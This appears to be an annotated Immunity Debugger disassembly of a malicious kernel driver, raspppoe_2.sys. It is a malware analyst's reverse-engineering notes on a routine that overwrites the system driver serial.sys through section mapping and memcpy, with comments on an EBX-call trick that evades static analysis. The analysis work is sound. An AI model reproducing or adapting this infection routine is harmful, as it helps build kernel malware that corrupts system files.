 Immunity Debugger - raspppoe_2.sys - [CPU - main thread, module raspppoe]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
10002D9D . C9 LEAVE
10002D9E . C3 RETN
10002D9F $ 55 PUSH EBP # ----------
10002DA0 . 8BEC MOV EBP,ESP # Function 0x10002D9F infects a file given file name
10002DA2 . 83EC 40 SUB ESP,40 # ----------
10002DA5 . 53 PUSH EBX # params: fafafa78 [EBP+8] ("serial.sys") ffb46220 e10e7164
10002DA6 . 56 PUSH ESI
10002DA7 . 57 PUSH EDI
10002DA8 . 6A 20 PUSH 20
10002DAA . 33FF XOR EDI,EDI
10002DAC . 57 PUSH EDI
10002DAD . 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C]
10002DB0 . 50 PUSH EAX
10002DB1 . FF75 08 PUSH DWORD PTR SS:[EBP+8]
10002DB4 . 8D75 C4 LEA ESI,DWORD PTR SS:[EBP-3C]
10002DB7 . 897D F4 MOV DWORD PTR SS:[EBP-C],EDI
10002DBA . 897D F8 MOV DWORD PTR SS:[EBP-8],EDI
10002DBD . E8 59ECFFFF CALL <raspppoe.setObAttrUseEncodedName(name: param1, ESI: # generate OBJECT_ATTRIBUTE for ".serial.sys", stored at fafb3980
10002DC2 . 50 PUSH EAX
10002DC3 . 68 9F011200 PUSH 12019F
10002DC8 . 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10]
10002DCB . 50 PUSH EAX
10002DCC . FF15 50400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwOpenFile>] # ZwOpenHandle("...serial.sys") handle: 0x728
10002DD2 . 85C0 TEST EAX,EAX
10002DD4 . 0F8C B3000000 JL raspppoe.10002E8D
10002DDA . FF75 F0 PUSH DWORD PTR SS:[EBP-10]
10002DDD . 8D45 08 LEA EAX,DWORD PTR SS:[EBP+8]
10002DE0 . 68 00000008 PUSH 8000000
10002DE5 . 6A 04 PUSH 4
10002DE7 . 57 PUSH EDI
10002DE8 . 57 PUSH EDI
10002DE9 . 6A 06 PUSH 6
10002DEB . 50 PUSH EAX
10002DEC . FF15 DC400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwCreateSection>] # ZwCreateSection(file_handle: 0x728) -> return section handle: 0x704
10002DF2 . 8B1D 0C400010 MOV EBX,DWORD PTR DS:[<&ntoskrnl.ZwClose>] #
10002DF8 . 85C0 TEST EAX,EAX
10002DFA . 0F8C 88000000 JL raspppoe.10002E88
10002E00 . 6A 04 PUSH 4
10002E02 . 57 PUSH EDI
10002E03 . 6A 02 PUSH 2
10002E05 . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
10002E08 . 50 PUSH EAX
10002E09 . 57 PUSH EDI
10002E0A . 57 PUSH EDI
10002E0B . 57 PUSH EDI
10002E0C . 8D45 F4 LEA EAX,DWORD PTR SS:[EBP-C]
10002E0F . 50 PUSH EAX
10002E10 . 6A FF PUSH -1
10002E12 . FF75 08 PUSH DWORD PTR SS:[EBP+8]
10002E15 . FF15 88400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwMapViewOfSection>] # zwMapviewOfSection(0x704 - the section) --> mapped to vaddress 0x00040000!!!
10002E1B . 85C0 TEST EAX,EAX # for pBaseAddr (need to check its value) and then dd the value in WinDbg to get 0x00040000!
10002E1D . 7C 64 JL SHORT raspppoe.10002E83
10002E1F . 8B45 F4 MOV EAX,DWORD PTR SS:[EBP-C]
10002E22 . 57 PUSH EDI
10002E23 . 57 PUSH EDI
10002E24 . 57 PUSH EDI
10002E25 . 6A 01 PUSH 1
10002E27 . 57 PUSH EDI
10002E28 . FF35 38610010 PUSH DWORD PTR DS:[<pMDL>] # load MDL from the previous call's result
10002E2E . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
10002E31 . FF15 90400010 CALL DWORD PTR DS:[<&ntoskrnl.MmMapLockedPagesSpecifyCache # call MmMapLockedPagesSpecifyCache to allocate virtual page -> f73ed000
10002E37 . 8BF0 MOV ESI,EAX
10002E39 . 3BF7 CMP ESI,EDI
10002E3B . 74 27 JE SHORT raspppoe.10002E64
10002E3D . A1 40610010 MOV EAX,DWORD PTR DS:[<file_size>]
10002E42 . 3945 F8 CMP DWORD PTR SS:[EBP-8],EAX
10002E45 . 73 03 JNB SHORT raspppoe.10002E4A
10002E47 . 8B45 F8 MOV EAX,DWORD PTR SS:[EBP-8]
10002E4A > 50 PUSH EAX n
10002E4B . 56 PUSH ESI src
10002E4C . FF75 F4 PUSH DWORD PTR SS:[EBP-C] dest
10002E4F . E8 D00B0000 CALL <JMP.&ntoskrnl.memcpy> # memcpy(dst: 00040000, src: f73ed000, bytes: 00016680)
10002E54 . 83C4 0C ADD ESP,0C # !!!!! this is to copy the file contents to 0x00040000 !!!!!
10002E57 . FF35 38610010 PUSH DWORD PTR DS:[<pMDL>]
10002E5D . 56 PUSH ESI
10002E5E . FF15 94400010 CALL DWORD PTR DS:[<&ntoskrnl.MmUnmapLockedPages>] # MmUnmapLockedPages(vaddr: f73ed000, mdl: ff9c7bd0)
10002E64 > 8D45 E4 LEA EAX,DWORD PTR SS:[EBP-1C] # NOTE! !!after this point we cannot access f73ed000 any more !!
10002E67 . 50 PUSH EAX # However, the physical pages are still there!
10002E68 . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
10002E6B . 50 PUSH EAX
10002E6C . 8D45 EC LEA EAX,DWORD PTR SS:[EBP-14]
10002E6F . 50 PUSH EAX
10002E70 . 6A FF PUSH -1
10002E72 . FF15 E0400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwFlushVirtualMemory>] # zwFlushVirtualMemory(0x00040000 - note, need to dd the pointer)
10002E78 . FF75 F4 PUSH DWORD PTR SS:[EBP-C] # write the memory into FILE!
10002E7B . 6A FF PUSH -1
10002E7D . FF15 9C400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwUnmapViewOfSection>] # unmapViewOfSection(0x00040000) - so the file mapping is closed
10002E83 > FF75 08 PUSH DWORD PTR SS:[EBP+8] # !!! ln EBX value to find out which function it is calling!
10002E86 . FFD3 CALL EBX # ZwClose(0x704) - close the section on ".serial" file
10002E88 > FF75 F0 PUSH DWORD PTR SS:[EBP-10] # !!! note the trick of using EBX to avoid static analysis
10002E8B . FFD3 CALL EBX # ZwClose(0x728) - the file
10002E8D > 5F POP EDI
10002E8E . 5E POP ESI
10002E8F . 5B POP EBX
10002E90 . C9 LEAVE